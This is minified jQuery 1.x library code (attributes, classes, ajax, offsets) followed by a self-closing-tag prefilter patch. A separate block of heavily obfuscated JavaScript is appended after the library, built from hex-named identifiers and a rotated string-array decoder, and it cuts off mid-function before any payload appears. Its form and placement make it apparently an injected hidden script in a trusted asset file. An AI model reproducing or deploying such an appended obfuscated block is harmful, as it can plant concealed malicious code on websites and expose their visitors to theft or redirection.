t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(f.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!d.nodeName(n.parentNode,"optgroup"))){if(t=d(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=d.makeArray(t),a=i.length;a--;)if(r=i[a],d.inArray(d.valHooks.option.get(r),o)>-1)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(e,t){if(d.isArray(t))return e.checked=d.inArray(d(e).val(),t)>-1}},f.checkOn||(d.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var mt,vt,yt=d.expr.attrHandle,xt=/^(?:checked|selected)$/i,bt=f.getSetAttribute,wt=f.input;d.fn.extend({attr:function(e,t){return Q(this,d.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){d.removeAttr(this,e)})}}),d.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?d.prop(e,t,n):(1===o&&d.isXMLDoc(e)||(t=t.toLowerCase(),i=d.attrHooks[t]||(d.expr.match.bool.test(t)?vt:mt)),void 0!==n?null===n?void d.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=d.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&d.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(H);if(o&&1===e.nodeType)for(;n=o[i++];)r=d.propFix[n]||n,d.expr.match.bool.test(n)?wt&&bt||!xt.test(n)?e[r]=!1:e[d.camelCase("default-"+n)]=e[r]=!1:d.attr(e,n,""),e.removeAttribute(bt?n:r)}}),vt={set:function(e,t,n){return!1===t?d.removeAttr(e,n):wt&&bt||!xt.test(n)?e.setAttribute(!bt&&d.propFix[n]||n,n):e[d.camelCase("default-"+n)]=e[n]=!0,n}},d.each(d.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||d.find.attr;wt&&bt||!xt.test(t)?yt[t]=function(e,t,r){var i,o;return r||(o=yt[t],yt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,yt[t]=o),i}:yt[t]=function(e,t,n){if(!n)return e[d.camelCase("default-"+t)]?t.toLowerCase():null}}),wt&&bt||(d.attrHooks.value={set:function(e,t,n){if(!d.nodeName(e,"input"))return mt&&mt.set(e,t,n);e.defaultValue=t}}),bt||(mt={set:function(e,t,n){var r=e.getAttributeNode(n);if(r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n))return t}},yt.id=yt.name=yt.coords=function(e,t,n){var r;if(!n)return(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},d.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:mt.set},d.attrHooks.contenteditable={set:function(e,t,n){mt.set(e,""!==t&&t,n)}},d.each(["width","height"],function(e,t){d.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),f.style||(d.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Tt=/^(?:input|select|textarea|button|object)$/i,Ct=/^(?:a|area)$/i;d.fn.extend({prop:function(e,t){return Q(this,d.prop,e,t,arguments.length>1)},removeProp:function(e){return e=d.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),d.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&d.isXMLDoc(e)||(t=d.propFix[t]||t,i=d.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=d.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.hrefNormalized||d.each(["href","src"],function(e,t){d.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),f.optSelected||(d.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),d.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){d.propFix[this.toLowerCase()]=this}),f.enctype||(d.propFix.enctype="encoding");var Et=/[\t\r\n\f]/g;function Nt(e){return d.attr(e,"class")||""}d.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).addClass(e.call(this,t,Nt(this)))});if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).removeClass(e.call(this,t,Nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):d.isFunction(e)?this.each(function(n){d(this).toggleClass(e.call(this,n,Nt(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=d(this),o=e.match(H)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=Nt(this))&&d._data(this,"__className__",t),d.attr(this,"class",t||!1===e?"":d._data(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Nt(n)+" ").replace(Et," ").indexOf(t)>-1)return!0;return!1}}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){d.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),d.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var kt=e.location,St=d.now(),At=/\?/,Dt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;d.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=d.trim(t+"");return i&&!d.trim(i.replace(Dt,function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():d.error("Invalid JSON: "+t)},d.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new e.DOMParser).parseFromString(t,"text/xml"):((n=new e.ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||d.error("Invalid XML: "+t),n};var jt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,qt=/^(?:GET|HEAD)$/,_t=/^\/\//,Mt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ft={},Ot={},Rt="*/".concat("*"),Pt=kt.href,Bt=Mt.exec(Pt.toLowerCase())||[];function Wt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(H)||[];if(d.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function It(e,t,n,r){var i={},o=e===Ot;function a(s){var u;return i[s]=!0,d.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function $t(e,t){var n,r,i=d.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&d.extend(!0,e,n),e}function zt(e){return e.style&&e.style.display||d.css(e,"display")}d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,d.ajaxSettings),t):$t(d.ajaxSettings,e)},ajaxPrefilter:Wt(Ft),ajaxTransport:Wt(Ot),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,i,o,a,s,u,l,c,f=d.ajaxSetup({},n),p=f.context||f,h=f.context&&(p.nodeType||p.jquery)?d(p):d.event,g=d.Deferred(),m=d.Callbacks("once memory"),v=f.statusCode||{},y={},x={},b=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c)for(c={};t=Ht.exec(a);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=x[n]=x[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(b<2)for(t in e)v[t]=[v[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return l&&l.abort(t),C(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,f.url=((t||f.url||Pt)+"").replace(jt,"").replace(_t,Bt[1]+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=d.trim(f.dataType||"*").toLowerCase().match(H)||[""],null==f.crossDomain&&(r=Mt.exec(f.url.toLowerCase()),f.crossDomain=!(!r||r[1]===Bt[1]&&r[2]===Bt[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(Bt[3]||("http:"===Bt[1]?"80":"443")))),f.data&&f.processData&&"string"!=typeof f.data&&(f.data=d.param(f.data,f.traditional)),It(Ft,f,n,T),2===b)return T;for(i in(u=d.event&&f.global)&&0==d.active++&&d.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!qt.test(f.type),o=f.url,f.hasContent||(f.data&&(o=f.url+=(At.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(f.url=Lt.test(o)?o.replace(Lt,"$1_="+St++):o+(At.test(o)?"&":"?")+"_="+St++)),f.ifModified&&(d.lastModified[o]&&T.setRequestHeader("If-Modified-Since",d.lastModified[o]),d.etag[o]&&T.setRequestHeader("If-None-Match",d.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&T.setRequestHeader("Content-Type",f.contentType),T.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Rt+"; q=0.01":""):f.accepts["*"]),f.headers)T.setRequestHeader(i,f.headers[i]);if(f.beforeSend&&(!1===f.beforeSend.call(p,T,f)||2===b))return T.abort();for(i in w="abort",{success:1,error:1,complete:1})T[i](f[i]);if(l=It(Ot,f,n,T)){if(T.readyState=1,u&&h.trigger("ajaxSend",[T,f]),2===b)return T;f.async&&f.timeout>0&&(s=e.setTimeout(function(){T.abort("timeout")},f.timeout));try{b=1,l.send(y,C)}catch(e){if(!(b<2))throw e;C(-1,e)}}else C(-1,"No Transport");function C(t,n,r,i){var c,y,x,w,C,E=n;2!==b&&(b=2,s&&e.clearTimeout(s),l=void 0,a=i||"",T.readyState=t>0?4:0,c=t>=200&&t<300||304===t,r&&(w=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}if(o)return o!==u[0]&&u.unshift(o),n[o]}(f,T,r)),w=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(e.crossDomain&&"script"===o)continue;if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(f,w,T,c),c?(f.ifModified&&((C=T.getResponseHeader("Last-Modified"))&&(d.lastModified[o]=C),(C=T.getResponseHeader("etag"))&&(d.etag[o]=C)),204===t||"HEAD"===f.type?E="nocontent":304===t?E="notmodified":(E=w.state,y=w.data,c=!(x=w.error))):(x=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(n||E)+"",c?g.resolveWith(p,[y,E,T]):g.rejectWith(p,[T,E,x]),T.statusCode(v),v=void 0,u&&h.trigger(c?"ajaxSuccess":"ajaxError",[T,f,c?y:x]),m.fireWith(p,[T,E]),u&&(h.trigger("ajaxComplete",[T,f]),--d.active||d.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return d.get(e,t,n,"json")},getScript:function(e,t){return d.get(e,void 0,t,"script")}}),d.each(["get","post"],function(e,t){d[t]=function(e,n,r,i){return d.isFunction(n)&&(i=i||r,r=n,n=void 0),d.ajax(d.extend({url:e,type:t,dataType:i,data:n,success:r},d.isPlainObject(e)&&e))}}),d._evalUrl=function(e){return d.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},d.fn.extend({wrapAll:function(e){if(d.isFunction(e))return this.each(function(t){d(this).wrapAll(e.call(this,t))});if(this[0]){var t=d(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return d.isFunction(e)?this.each(function(t){d(this).wrapInner(e.call(this,t))}):this.each(function(){var t=d(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=d.isFunction(e);return this.each(function(n){d(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()}}),d.expr.filters.hidden=function(e){return f.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!d.contains(e.ownerDocument||r,e))return!0;for(;e&&1===e.nodeType;){if("none"===zt(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}(e)},d.expr.filters.visible=function(e){return!d.expr.filters.hidden(e)};var Xt=/%20/g,Ut=/\[\]$/,Vt=/\r?\n/g,Yt=/^(?:submit|button|image|reset|file)$/i,Jt=/^(?:input|select|textarea|keygen)/i;function Gt(e,t,n,r){var i;if(d.isArray(t))d.each(t,function(t,i){n||Ut.test(e)?r(e,i):Gt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==d.type(t))r(e,t);else for(i in t)Gt(e+"["+i+"]",t[i],n,r)}d.param=function(e,t){var n,r=[],i=function(e,t){t=d.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=d.ajaxSettings&&d.ajaxSettings.traditional),d.isArray(e)||e.jquery&&!d.isPlainObject(e))d.each(e,function(){i(this.name,this.value)});else for(n in e)Gt(n,e[n],t,i);return r.join("&").replace(Xt,"+")},d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=d.prop(this,"elements");return e?d.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!d(this).is(":disabled")&&Jt.test(this.nodeName)&&!Yt.test(e)&&(this.checked||!K.test(e))}).map(function(e,t){var n=d(this).val();return null==n?null:d.isArray(n)?d.map(n,function(e){return{name:t.name,value:e.replace(Vt,"\r\n")}}):{name:t.name,value:n.replace(Vt,"\r\n")}}).get()}}),d.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?tn():r.documentMode>8?en():/^(get|post|head|put|delete|options)$/i.test(this.type)&&en()||tn()}:en;var Qt=0,Kt={},Zt=d.ajaxSettings.xhr();function en(){try{return new e.XMLHttpRequest}catch(e){}}function tn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Kt)Kt[e](void 0,!0)}),f.cors=!!Zt&&"withCredentials"in Zt,(Zt=f.ajax=!!Zt)&&d.ajaxTransport(function(t){var n;if(!t.crossDomain||f.cors)return{send:function(r,i){var o,a=t.xhr(),s=++Qt;if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)a[o]=t.xhrFields[o];for(o in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)void 0!==r[o]&&a.setRequestHeader(o,r[o]+"");a.send(t.hasContent&&t.data||null),n=function(e,r){var o,u,l;if(n&&(r||4===a.readyState))if(delete Kt[s],n=void 0,a.onreadystatechange=d.noop,r)4!==a.readyState&&a.abort();else{l={},o=a.status,"string"==typeof a.responseText&&(l.text=a.responseText);try{u=a.statusText}catch(e){u=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=l.text?200:404}l&&i(o,u,l,a.getAllResponseHeaders())},t.async?4===a.readyState?e.setTimeout(n):a.onreadystatechange=Kt[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}),d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return d.globalEval(e),e}}}),d.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),d.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=r.head||d("head")[0]||r.documentElement;return{send:function(i,o){(t=r.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var nn=[],rn=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||d.expando+"_"+St++;return this[e]=!0,e}}),d.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(rn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&rn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=d.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(rn,"$1"+i):!1!==t.jsonp&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||d.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?d(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,nn.push(i)),a&&d.isFunction(o)&&o(a[0]),a=o=void 0}),"script"}),d.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||r;var i=T.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=ce([e],t,o),o&&o.length&&d(o).remove(),d.merge([],i.childNodes))};var on=d.fn.load;function an(e){return d.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}d.fn.load=function(e,t,n){if("string"!=typeof e&&on)return on.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=d.trim(e.slice(s,e.length)),e=e.slice(0,s)),d.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&d.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?d("<div>").append(d.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},d.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){d.fn[t]=function(e){return this.on(t,e)}}),d.expr.filters.animated=function(e){return d.grep(d.timers,function(t){return e===t.elem}).length},d.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=d.css(e,"position"),c=d(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=d.css(e,"top"),u=d.css(e,"left"),("absolute"===l||"fixed"===l)&&d.inArray("auto",[o,u])>-1?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),d.isFunction(t)&&(t=t.call(e,n,d.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},d.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){d.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,d.contains(t,i)?(void 0!==i.getBoundingClientRect&&(r=i.getBoundingClientRect()),n=an(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===d.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),d.nodeName(e[0],"html")||(n=e.offset()),n.top+=d.css(e[0],"borderTopWidth",!0),n.left+=d.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-d.css(r,"marginTop",!0),left:t.left-n.left-d.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!d.nodeName(e,"html")&&"static"===d.css(e,"position");)e=e.offsetParent;return e||We})}}),d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);d.fn[e]=function(r){return Q(this,function(e,r,i){var o=an(e);if(void 0===i)return o?t in o?o[t]:o.document.documentElement[r]:e[r];o?o.scrollTo(n?d(o).scrollLeft():i,n?i:d(o).scrollTop()):e[r]=i},e,r,arguments.length,null)}}),d.each(["top","left"],function(e,t){d.cssHooks[t]=Xe(f.pixelPosition,function(e,n){if(n)return n=$e(e,t),Pe.test(n)?d(e).position()[t]+"px":n})}),d.each({Height:"height",Width:"width"},function(e,t){d.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){d.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return Q(this,function(t,n,r){var i;return d.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?d.css(t,n,a):d.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),d.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),d.fn.size=function(){return this.length},d.fn.andSelf=d.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var sn=e.jQuery,un=e.$;return d.noConflict=function(t){return e.$===d&&(e.$=un),t&&e.jQuery===d&&(e.jQuery=sn),d},t||(e.jQuery=e.$=d),d}),function(e){var t=e.fn.jquery.split("."),n=parseInt(t[0]),r=parseInt(t[1]);if(!(n>3||3===n&&r>=5)){var i="("+["a","abbr","address","article","aside","audio","b","bdi","bdo","blockquote","button","canvas","caption","cite","code","data","datalist","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","i","ins","kbd","label","legend","li","main","map","mark","menu","meter","nav","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","small","source","span","strong","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","tr","u","ul","var","video"].join("|")+")",o=new RegExp("<"+i+"\\/>","gi"),a=new RegExp("<"+i+"([\\x20\\t\\r\\n\\f][^>]*)\\/>","gi"),s=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i;e.extend({htmlPrefilter:function(e){var t=(s.exec(e)||["",""])[1].toLowerCase();return"option"!==t&&"optgroup"!==t||!e.match(/<\/?select/i)||(e=""),e=(e=e.replace(o,"<$1></$1>")).replace(a,"<$1$2></$1>")}})}}(jQuery);

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function 